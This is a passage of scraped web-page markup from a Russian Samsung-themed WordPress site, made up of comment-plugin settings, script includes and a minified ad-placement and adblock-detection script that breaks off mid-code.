.pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"e15150bfce","post_id":"42763"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 